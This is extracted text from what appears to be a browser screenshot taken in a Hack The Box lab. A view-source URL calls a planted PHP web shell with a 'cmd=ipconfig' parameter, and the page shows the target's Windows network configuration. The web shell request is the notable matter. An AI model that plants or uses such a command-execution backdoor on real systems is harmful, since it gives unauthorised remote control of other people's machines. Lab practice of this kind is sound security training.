 Not Secure
view-source:http://10.129.115.148/oldb0y.php?cmd=ipconfig
Import bookmarks...
Hacking Playground
1
2 Windows IP Configuration
3
4
5 Ethernet adapter Local Area Connection:
6
7 Connection-specific DNS Suffix . : .htb
8 IPv4 Address. . . . . . . . . . . : 10.129.115.148
9 Subnet Mask . . . . . . . . . . . : 255.255.0.0
10 Default Gateway . . . . . . . . . : 10.129.0.1
11
12 Tunnel adapter isatap..htb:
13
14 Media State . . . . . . . . . . . : Media disconnected
15 Connection-specific DNS Suffix . : .htb
16
17 Tunnel adapter Local Area Connection* 9:
18
19 Media State . . . . . . . . . . . : Media disconnected
20 Connection-specific DNS Suffix . :
21 <pre> Connection-specific DNS Suffix . :</pre>